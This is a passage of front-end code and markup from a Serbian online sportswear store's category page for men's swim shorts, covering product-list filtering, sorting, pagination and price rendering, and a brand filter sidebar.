                                        filterDisplayContainer.append(filterItem);
                                    }
                                    return;
                                }

                                if (Array.isArray(selectedFilters[filterName])) {
                                    selectedFilters[filterName].forEach((value) => {
                                        const filterCheckbox = $(`.filter-checkbox[data-filter-name="${filterName}"][value="${value}"]`);
                                        const filterDisplayName = filterCheckbox.data('filter-display-name') || filterName;

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${value}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    });
                                }
                            });

                            $(".amshopby-filter-current").toggle(
                                Object.keys(selectedFilters).some(key => selectedFilters[key].length > 0)
                            );

                            $(".amshopby-items .amshopby-item").each(function () {
                                const filterName = $(this).find(".amshopby-remove").data("filter-name");
                                const filterValue = $(this).find(".amshopby-remove").data("filter-value");

                                if (!selectedFilters[filterName]) {
                                    selectedFilters[filterName] = [];
                                }
                                if (!selectedFilters[filterName].includes(filterValue)) {
                                    selectedFilters[filterName].push(filterValue);
                                }
                            });

                        } else {
                            if (selectedFilters['group_id'] === undefined) {
                                selectedFilters['group_id'] = queryOrCategory;
                            }
                            updateSortState(selectedSorter.sort_by, selectedSorter.sort_order);
                            setTimeout(initializeFiltersWhenReady, 100);
                        }
                        let sizesFromUrl = getUrlParameter('size');

                        if (sizesFromUrl) {
                            let sizeIds = sizesFromUrl.split('%').map(id => decodeURIComponent(id));

                            sizeIds.forEach(id => {
                                $(`li[data-option-id="${id}"]`).addClass('cnstrc-active');
                            });
                        }
                    }

                    function getUrlParameter(name) {
                        let regex = new RegExp('[?&]' + name + '=([^&#]*)');
                        let results = regex.exec(window.location.href);
                        return results ? decodeURIComponent(results[1].replace(/\+/g, ' ')) : '';
                    }

                    function updateCategoryVisibility(groupId) {
                        const selectedCategory = $('.category-item[data-category-id="' + groupId + '"]');
                        if (selectedCategory.length === 0) {
                            return;
                        }
                        const selectedLevel = selectedCategory.data('level');

                        $('.sidebar .category-item').removeClass('active-category');

                        for (let i = selectedLevel; i >= 1; i--) {
                            $('.sidebar .category-item[data-level="' + i + '"]').each(function () {
                                selectedCategory.addClass('active-category');
                                $(this).show();
                            });
                        }
                    }

                    $(document).on('click', function (event) {
                        if (event.target.classList.contains('page') || $(event.target).parent().hasClass('page')) {
                            event.preventDefault();

                            const newPage = event.target.dataset.page || $(event.target).parent().attr('data-page');

                            if (newPage && newPage !== currentPage) {
                                currentPage = newPage;

                                const urlParams = new URLSearchParams(window.location.search);
                                let sortOrder = urlParams.get("product_list_dir");

                                if (sortOrder) {
                                    sortOrder = sortOrder === "asc" ? "ascending" : "descending";
                                }

                                if (!sortOrder) {
                                    const stored = localStorage.getItem("sort-order");
                                    if (stored) {
                                        sortOrder = stored;
                                    }
                                }

                                if (!sortOrder) {
                                    sortOrder = selectedSorter?.sort_order || sorter.sort_order;
                                }

                                selectedSorter.sort_order = sortOrder;

                                $('#sorter option').each(function () {
                                    const val = JSON.parse($(this).val());
                                    if (val.sort_order === sortOrder) {
                                        $(this).prop('selected', true);
                                    }
                                });

                                $('.sort-asc').toggle(sortOrder === 'ascending');
                                $('.sort-desc').toggle(sortOrder === 'descending');

                                if(window.getClickedCategoryId){
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter, window.getClickedCategoryId);
                                    handleObserver(window.getClickedCategoryId);
                                }else{
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter);
                                }
                                window.scrollTo({ top: 0, behavior: 'smooth' });
                            }
                        }
                    });

                    $(document).on('click', function (event) {
                        if($(event.target).parent().hasClass('next') || $(event.target).parent().parent().hasClass('next')){
                            window.focusElementNext = true;
                        }else if($(event.target).parent().hasClass('previous') || $(event.target).parent().parent().hasClass('previous')){
                            window.focusElementPrevious = true;
                        }else{
                            window.focusElementNext = false;
                            window.focusElementPrevious = false;
                            $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                        }
                    });

                    function updateCatalogCategoryVisibility(selectedFilters, categoryId) {
                        $('.sidebar .category-item').each(function() {
                            const categoryItem = $(this);
                            const currentCatId = categoryItem.data('category-id');

                            categoryItem.removeClass('active-category');
                            if (String(currentCatId) === String(categoryId)) {
                                categoryItem.addClass('active-category');

                                categoryItem
                                    .parents('.sidebar .category-item')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                        });
                    }
                    function handleObserver(catId){
                        const observer = new MutationObserver(() => {
                            if ($('.category-item').length > 0) {
                                updateCatalogCategoryVisibility(selectedFilters, catId);
                                observer.disconnect();
                            }
                        });
                        observer.observe(document.body, { childList: true, subtree: true });
                    }

                    // Event listeners for the sort buttons
                    $('.nst-sorter-action.sort-asc').on('click', function (e) {
                        e.preventDefault();
                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'descending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                        //$('.category-item')
                    });
                    $('.nst-sorter-action.sort-desc').on('click', function (e) {
                        e.preventDefault();

                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'ascending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                    });

                    function fetchAndRender(currentPage = 1, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) {
                        const hasFilters = Object.keys(selectedFilters).some(key => key !== 'q' && key !== 'p' && selectedFilters[key].length > 0);

                        if (isRequestInProgress) return;
                        isRequestInProgress = true;

                        const filtersToUse = hasFilters ? selectedFilters : filters;

                        try {
                            const data = constructorData || {};
                            const response = data.response || {};
                            const request = data.request || {};

                            const results = response.results || [];
                            const totalResults = response.total_num_results || 0;
                            const sortFromConstructor = response.sort_options || [];
                            const facets = response.facets || [];
                            const groups = response.groups || [];
                            selectedFilters = request.filters || {};
                            const filtersForUrlFromFacets = {};
                            const filtersForLabelsFromFacets = {};
                            const effectiveCategory = String(clickedCategoryId || data.request?.browse_filter_value || '').trim();
                            brandName = isBrandPage ? String(data.request?.browse_filter_value || '').trim() : '';
                            if (!effectiveCategory) {
                                isRequestInProgress = false;
                                return;
                            }
                            Object.keys(selectedFilters).forEach(key => {
                                if (!Array.isArray(selectedFilters[key])) {
                                    selectedFilters[key] = [selectedFilters[key]];
                                }
                            });
                            Object.entries(selectedFilters).forEach(([filterName, selectedValues]) => {
                                const facet = facets.find(f => f.name === filterName);
                                if (facet) {
                                    if (Array.isArray(facet.options)) {
                                        const selectedIds = [];
                                        const selectedLabels = [];
                                        selectedValues.forEach(value => {
                                            const option = facet.options.find(opt => opt.value === value);
                                            if (option?.data?.id) {
                                                selectedIds.push(option.data.id);
                                                selectedLabels.push(option.value);
                                            }
                                        });
                                        if (selectedIds.length > 0) {
                                            filtersForUrlFromFacets[filterName] = selectedIds;
                                        }
                                        if (selectedLabels.length > 0) {
                                            filtersForLabelsFromFacets[filterName] = selectedLabels;
                                        }
                                    } else if (facet.type === 'range') {
                                        filtersForUrlFromFacets[filterName] = selectedValues;
                                        filtersForLabelsFromFacets[filterName] = selectedValues;
                                    }
                                }
                            });

                            if (isBrandPage) {
                                ['group_id', 'manufacturer'].forEach(key => {
                                    if (selectedFilters[key]) {
                                        filtersForUrlFromFacets[key] = selectedFilters[key];
                                        filtersForLabelsFromFacets[key] = selectedFilters[key];
                                    }
                                });
                            }

                            Object.keys(filtersToUse).forEach((key) => {
                                if (key !== 'group_id') {
                                    const facetNames = facets.map((facet) => facet.name);
                                    if (key === 'sort_range_price') {
                                        const values = filtersToUse[key];
                                        if (
                                            values.length > 0 &&
                                            $(`.amshopby-remove[data-filter-name="sort_range_price"]`).length === 0
                                        ) {
                                            const displayName = facets.find(f => f.name === 'sort_range_price')?.display_name || 'Cena';
                                            const filterDisplayContainer = $('.amshopby-items.items');

                                            const filterItem = `
                                                <li class="item amshopby-item">
                                                    <a class="amshopby-remove" data-filter-name="sort_range_price" data-filter-value="${values.join('-')}"></a>
                                                    <span class="amshopby-filter-name">${displayName}</span>
                                                    <div class="amshopby-filter-value">${values.join(' - ')}</div>
                                                </li>
                                            `;
                                            filterDisplayContainer.append(filterItem);
                                        }
                                        return;
                                    }

                                    if (!facetNames.includes(key)) {
                                        delete filtersToUse[key];

                                        $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`).each(function () {
                                            $(this).closest('li.item.amshopby-item').remove();
                                        });
                                    } else if (Array.isArray(filtersToUse[key])) {
                                        filtersToUse[key] = filtersToUse[key].filter((value) =>
                                            facets.some(
                                                (facet) =>
                                                    facet.name === key &&
                                                    Array.isArray(facet.options) &&
                                                    facet.options.some((option) => option.value === value)
                                            )
                                        );

                                        const excludedValues = $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`)
                                            .filter(function () {
                                                const filterValue = $(this).data('filter-value').toString();
                                                return !filtersToUse[key].includes(filterValue);
                                            });

                                        excludedValues.each(function () {
                                            const filterName = $(this).data('filter-name');
                                            const filterValue = $(this).data('filter-value').toString();

                                            $(this).closest('li.item.amshopby-item').remove();
                                            $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);

                                            if (selectedFilters[filterName]) {
                                                const index = selectedFilters[filterName].indexOf(filterValue);
                                                if (index > -1) {
                                                    selectedFilters[filterName].splice(index, 1);
                                                }
                                                if (selectedFilters[filterName].length === 0) {
                                                    delete selectedFilters[filterName];
                                                }
                                            }
                                        });
                                    }
                                }
                            });
                            if (effectiveCategory) {
                                const observer = new MutationObserver(() => {
                                    if ($('.category-item').length > 0) {
                                        updateCategoryVisibility(effectiveCategory);
                                        observer.disconnect();
                                    }
                                });
                                observer.observe(document.body, { childList: true, subtree: true });
                            }

                            const triggerData = {
                                facets,
                                groups,
                                currentSortOrder: sorter.sort_order,
                                currentSortBy: sorter.sort_by,
                                effectiveCategory,
                                filtersForLabelsFromFacets
                            };

                            window.constructorTriggerData = triggerData;

                            $(document).trigger('dataFetched', triggerData);


                            if(totalResults <= resultsPerPage){
                                currentPage = 0;
                            }
                            filtersForUrl = filtersForUrlFromFacets;

                            displayResults(results);
                            updateToolbar(totalResults, currentPage);
                            updatePagination(totalResults, +currentPage);
                            updateUrl(currentPage, filtersToUse, filtersForUrl, sorter, clickedUrl, effectiveCategory);

                            if (sortFromConstructor) {
                                populateSortDropdown(sortFromConstructor);
                            }

                            const cnstrFilterValue = selectedFilters['group_id'] ?? queryOrCategory;
                            const constructorList = document.getElementById('constructor-product-list');

                            if (constructorList) {
                                constructorList.setAttribute('data-cnstrc-num-results', totalResults);

                                if (isBrandPage) {
                                    constructorList.setAttribute('data-cnstrc-filter-name', `${request?.browse_filter_name}`);
                                    constructorList.setAttribute('data-cnstrc-filter-value', `${request?.browse_filter_value}`);
                                } else {
                                    constructorList.setAttribute('data-cnstrc-filter-name', 'group_id');
                                    constructorList.setAttribute('data-cnstrc-filter-value', cnstrFilterValue);
                                }
                            }

                            if(window.focusElementNext){
                                $('#pagination-list-constructor li.item.next a').addClass('focus-btn-next');
                            }else{
                                $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            }
                            window.focusElementNext = null;
                            if(window.focusElementPrevious){
                                $('#pagination-list-constructor li.item.previous a').addClass('focus-btn-prev');
                            }else{
                                $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                            }
                            window.focusElementPrevious = null;

                        } catch (error) {
                            console.error("Greška prilikom učitavanja podataka: ", error);
                        } finally {
                            isRequestInProgress = false;
                        }
                    }


                    function displayProductLabels(productLabels) {
                        if (!Array.isArray(productLabels) || productLabels.length === 0) return '';

                        return productLabels.map(productLabel => {
                            const {
                                image,
                                position,
                                tooltip_url,
                                image_alt,
                                mobile_image,
                                mobile_image_alt,
                                tooltip_info
                            } = productLabel;

                            const tooltipHTML = `
                              <div class="tooltip-wrapper">
                                <span class="tooltip-info">${tooltip_info || ''}</span>
                              </div>
                            `;

                            // Desktop label
                            const desktopLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position} has-tooltip" data-mage-init='{"productLabel":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}" data-mage-init='{"productLabel":{}}'>
                                  <div class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            const mobileLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position}-mobile has-tooltip" data-mage-init='{"productLabelMobile":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}-mobile" data-mage-init='{"productLabelMobile":{}}'>
                                  <div class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            return desktopLabel + mobileLabel;
                        }).join('');
                    }

                    function displayImageRotate(rotateImage) {
                        if(!rotateImage) return;

                        return `
                           <div class="product-360-icon">
                               <img src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/images/icons/360-view-list-v2.png" />
                           </div>
                        `;
                    }

                    // Render results
                    function displayResults(results) {
                        resultsContainer.empty();
                        if (results.length) {

                            results.forEach(result => {
                                const {value: title, data, variations} = result;
                                if (!data || !data.url || !data.image_url) return;
                                const {
                                    image_url,
                                    akcija,
                                    hover_image,
                                    product_info_discount_percent,
                                    url,
                                    price,
                                    price_old,
                                    price_extra,
                                    special_price_extra,
                                    child_items,
                                    id: itemId,
                                    name: itemName,
                                    variation_id: variationId,
                                    sl_campaign_id: campaignId,
                                    sl_campaign_owner: campaignOwner
                                } = data;
                                const productLabels = data.product_labels;
                                const rotateImage = data.gallery_360;

                                const productLabelHTML = productLabels ? displayProductLabels(productLabels) : '';
                                const productRotateImage = rotateImage ? displayImageRotate(rotateImage) : '';

                                let sizeOptions = variations?.length ? variations.map(val => `${val.data.size}&nbsp;&nbsp;`).join('') : '';
                                let availableFacets = '';

                                availableFacets += `
                                    <div class="product-item-options">
                                        <div class="product-item-options--wrapper">
                                            <span class="product-item-options--label">Dostupne veličine: </span>
                                            <div class="swatch-attribute size">
                                                <div class="swatch-attribute-options">
                                                    ${sizeOptions}
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                `;

                                const truncatedTitle = title.substring(0, 50);
                                const formatPrice = (amount) => {
                                    return new Intl.NumberFormat('sr-RS', {
                                        style: 'currency',
                                        currency: 'RSD',
                                        minimumFractionDigits: 2
                                    })
                                        .format(amount)
                                        .replace('RSD', '')
                                        .trim() + ' RSD';
                                };

                                let allPrices = (Array.isArray(child_items) && child_items.length) ?
                                    child_items.map(item => item.special_price_extra || item.price_extra || item.price).filter(Boolean) :
                                    [special_price_extra || price_extra || price].filter(Boolean);

                                const minPrice = allPrices.length ? Math.min(...allPrices) : null;
                                let cnstrItemPrice = minPrice ? formatPrice(minPrice).replace(/,00 RSD| RSD|\./g, "") : "";

                                cnstrItemPrice = cnstrItemPrice.replace(" RSD", "");
                                cnstrItemPrice = cnstrItemPrice.replace(".", "");
                                cnstrItemPrice = cnstrItemPrice.replace(",", ".");

                                const priceOld = parseFloat(price_old);
                                const priceExtra = parseFloat(price_extra);
                                const specialPriceExtra = parseFloat(special_price_extra);

                                const discountPercentFirst = priceOld && priceExtra ? Math.round(((priceOld - priceExtra) / priceOld) * 100) : null;
                                const discountPercentSecond = priceExtra && specialPriceExtra ? Math.round(((priceExtra - specialPriceExtra) / priceExtra) * 100) : null;

                                let priceHTML = '',
                                    discountPrecentCoupone = '';
                                if (special_price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="old-price">${formatPrice(price_old)}</span>` : ''}
                                    ${price_extra ? `<span class="price">${formatPrice(price_extra)}</span>` : ''}
                                    <span class="special-price">${formatPrice(special_price_extra)}</span>
                                </div>`;
                                } else if (price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="price">${formatPrice(price_old)}</span>` : ''}
                                    <span class="special-price">${formatPrice(price_extra)}</span>
                                </div>`;
                                } else if (price) {
                                    priceHTML = `<div class="price-wrapp">
                                    <span class="regular-price">${formatPrice(price)}</span>
                                </div>`;
                                }

                                let reviewPercentage = result.data?.render_review_stars || 0;
                                let reviewCount = result.data?.render_review_count || 0;

                                // Construct the review section dynamically
                                let reviewHTML = '';
                                if (reviewPercentage && reviewPercentage !== '0') {
                                    let rating = ((reviewPercentage / 100) * 5).toFixed(1);
                                    reviewHTML += `
                                        <div class="zsdev-review">
                                            <div class="rating-summary">
                                                <div class="rating-result" id="rating-result-${itemId}" title="${reviewPercentage}%">
                                                    <span style="width: ${reviewPercentage}%;">
                                                        <span>${reviewPercentage}%</span>
                                                    </span>
                                                </div>`;
                                    if (reviewCount && reviewCount > 0) {
                                        reviewHTML += `
                                                        <span id="sp-prod-review-count-${itemId}">${rating ? rating : ''} (${reviewCount})</span>`;
                                    }
                                    reviewHTML += `
                                            </div>
                                        </div>`; // Close zsdev-review and rating-summary
                                }

                                discountPrecentCoupone += `
                                    <div id="product-info-discount-percent-label" class="discount-percent-label">
                                        <span class="discount-percent">-${product_info_discount_percent}%</span>
                                        <span class="discount-text"> uz kod</span>
                                    </div>
                                `

                                const listItem = `
                                    <li id="nistruct-constr-li-item" class="item product product-item" data-cnstrc-item-id="${itemId}" data-cnstrc-item-name="${title}" ${variationId ? `data-cnstrc-item-variation-id="${variationId}"` : ''} ${formatPrice(price) ? `data-cnstrc-item-price="${cnstrItemPrice}"` : ''} ${campaignId ? `data-cnstrc-sl-campaign-id="${campaignId}"` : ''} ${campaignOwner ? `data-cnstrc-sl-campaign-owner="${campaignOwner}"` : ''}>
                                            <div class="product-item-info">
                                                <div class="image-wrapper">
                                                    <div class="action-box-wrapper">
                                                        ${discountPercentFirst ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-1">-${discountPercentFirst}%</div>
                                                          </div>
                                                        ` : ''}
                                                        ${discountPercentSecond ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-2">-${discountPercentSecond}%</div>
                                                          </div>
                                                        ` : ''}
                                                    </div>
                                                    <a href="${url}" class="product-item-photo">
                                                        <img class="product-main-image" src="${image_url}" alt="${truncatedTitle}">
                                                        ${hover_image ? `<img src="${hover_image}" class="product-hover-image" alt="${truncatedTitle}">` : ''}
                                                    </a>
                                                    ${productLabelHTML ? productLabelHTML : ''}
                                                    ${productRotateImage ? productRotateImage : ''}
                                                    <div class="product-sale-bottom">
                                                        <div class="product-item-sale-bottom">
                                                            ${akcija ? akcija : ''}
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="product details">
                                                    ${reviewHTML}
                                                    <strong class="product-item-name"><a href="${url}">${truncatedTitle}</a></strong>
                                                    ${priceHTML}
                                                    ${product_info_discount_percent ? discountPrecentCoupone : ''}
                                                    ${variations ? availableFacets : ''}
                                                    <button class="add-to-cart" data-cnstrc-btn="add_to_cart" style="display: none">Add to Cart</button>
                                                </div>
                                            </div>
                                        </li>`;
                                resultsContainer.append(listItem);
                            });
                        } else {
                            resultsContainer.empty()
                            $('.results-container.nistruct-products').empty();
                            const noResults = `
                                    <div id="amasty-shopby-product-list">    <div class="message info empty">
                                            <div>Ne možemo da pronađemo artikle po odabranim parametrima.</div>
                                        </div>
                                    <div class="amshopby-filters-bottom-cms"></div>
                                    </div>
                                `;
                            resultsContainer.append(noResults);
                        }
                    }

                    // Update toolbar
                    function updateToolbar(totalResults = 0, page) {
                        $('.nistruct-amount .nistruct-number').text(totalResults);
                        if(!page){
                            $('.nistruct-amount .nistruct-number-min').text(totalResults);
                            $('.nistruct-amount .nistruct-number-max').text('');
                        }else{
                            $('.nistruct-amount .nistruct-number-min').text((page - 1) * resultsPerPage + 1);
                            $('.nistruct-amount .nistruct-number-max').text(Math.min(totalResults, page * resultsPerPage));
                        }
                    }

                    function updatePagination(total, currentPage) {
                        if (total <= resultsPerPage) {
                            paginationList.empty();
                            return;
                        }
                        totalPages = Math.ceil(total / resultsPerPage);
                        paginationList.empty();
                        const maxVisiblePages = 3;
                        const showDots = totalPages > maxVisiblePages + 2;

                        if (currentPage > 1) {
                            paginationList.append(`
                                <li class="item previous">
                                    <a href="#" class="page" data-page="${currentPage - 1}"><span>Prethodna</span></a>
                                </li>
                            `);
                        }

                        if (currentPage > maxVisiblePages && showDots) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="1">1</a>
                                </li>
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                            `);
                        }
                        const startPage = Math.max(1, currentPage - 1);
                        const endPage = Math.min(totalPages, currentPage + 1);

                        for (let i = startPage; i <= endPage; i++) {
                            const listItem = i === currentPage
                                ? `<li id="nistruct-page-item" class="item current"><strong class="page">${i}</strong></li>`
                                : `<li id="nistruct-page-item" class="item"><a href="#" class="page" data-page="${i}">${i}</a></li>`;
                            paginationList.append(listItem);
                        }

                        if (endPage < totalPages - 1) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="${totalPages}">${totalPages}</a>
                                </li>
                            `);
                        }

                        if (currentPage < totalPages) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item next">
                                    <a href="#" class="page" data-page="${currentPage + 1}"><span>Sledeća</span></a>
                                </li>
                            `);
                        }
                    }

                    $(document).on('mouseenter', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').show();
                    });
                    $(document).on('mouseleave', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').hide();
                    });


                    // Event listeners for filtering and pagination
                    $(document).on('filtersUpdated', (e, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) => {
                        selectedFilters = filters;
                        selectedSorter = sorter;
                        currentPage = 1;
                        isFiltersUpdated = true;
                        reloadConstructorData(currentPage, selectedFilters, sorter, clickedCategoryId, clickedUrl)
                    });
                    initializeFiltersWhenReady();

                    fetchAndRender(currentPage, selectedFilters, selectedSorter);

                    if (!history.state) {
                        history.replaceState(
                            {
                                page: currentPage,
                                selectedFilters,
                                filtersForUrl: {},
                                sorter: selectedSorter,
                                effectiveCat: queryOrCategory,
                                clickedUrl: window.location.href
                            },
                            '',
                            window.location.href
                        );
                    }

                    window.addEventListener('popstate', (event) => {
                        event.stopImmediatePropagation();
                        window.location.reload(true);
                    });
                });
                $(".main-mobile-filter strong").on('click', function (){
                    $('.nav-toggle').hide();
                })
                $(".mobile-overlay, .close-mobile-menu").on('click', function (){
                    $('.nav-toggle').show();
                })
            });
        </script>
    </div>
</div>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": [{"manufacturer":"35487"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 0,
                "clearUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fmuskarci\u002Fodeca\u002Fsorcevi\u002Dza\u002Dkupanje.html",
                "currentCategoryId": 24688,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
</div><div class="sidebar sidebar-main"><div id="am-shopby-container" class="amshopby-filter-current filter-current nistruct-amasty">
    <ol class="amshopby-items items">
    </ol>
</div>
<div class="block-content filter-content constructor">
    <div class="filter-options" id="narrow-by-list">
            <div class="categories-section">
        <div class="filter-options-item active" data-collapsible="true">
            <div class="filter-options-title" role="tab">Kategorije</div>
            <div class="filter-options-content" role="tabpanel">
                <ul class="category-group">
                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                            data-category-id="2" data-level="1">
                            <a href="https://planetasport.rs/.html" class="category-link">
                                Svi proizvodi <span>(7)</span>
                            </a>

                                                            <ul class="categories-list">
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24559" data-level="2">
                                            <a href="https://planetasport.rs/muskarci.html" class="category-link">
                                                Muška Obuća, Odeća i Aksesoari <span>(7)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24613" data-level="3">
                                                            <a href="https://planetasport.rs/muskarci/odeca.html" class="category-link">
                                                                Muška odeća <span>(7)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                    </ul>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
            <div class="filter-sidebar">
                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Vrsta</div>
                    <div class="filter-options-content">
                        <form id="filter-vrsta" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="ŠORCEVI ZA KUPANJE">
                                                                                    <span class="label">ŠORCEVI ZA KUPANJE</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-ŠORCEVI ZA KUPANJE"
                                            name="vrsta[]"
                                            value="ŠORCEVI ZA KUPANJE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-ŠORCEVI ZA KUPANJE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Brend</div>
                    <div class="filter-options-content">
                        <form id="filter-manufacturer" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="RANG">
                                                                                    <span class="label">RANG</span>
                                            <span class="count">19<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RANG"
                                            name="manufacturer[]"
                                            value="RANG"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RANG" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ADIDAS">
                                                                                    <span class="label">ADIDAS</span>
                                            <span class="count">22<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ADIDAS"
                                            name="manufacturer[]"
                                            value="ADIDAS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ADIDAS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="KARL LAGERFELD">
                                                                                    <span class="label">KARL LAGERFELD</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-KARL LAGERFELD"
                                            name="manufacturer[]"
                                            value="KARL LAGERFELD"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-KARL LAGERFELD" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LA TERRA">
                                                                                    <span class="label">LA TERRA</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-LA TERRA"
                                            name="manufacturer[]"
                                            value="LA TERRA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LA TERRA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SERGIO TACCHINI">
                                                                                    <span class="label">SERGIO TACCHINI</span>
                                            <span class="count">9<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SERGIO TACCHINI"
                                            name="manufacturer[]"
                                            value="SERGIO TACCHINI"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SERGIO TACCHINI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LOTTO">
                                                                                    <span class="label">LOTTO</span>
                                            <span class="count">13<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-LOTTO"
                                            name="manufacturer[]"
                                            value="LOTTO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LOTTO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ARENA">
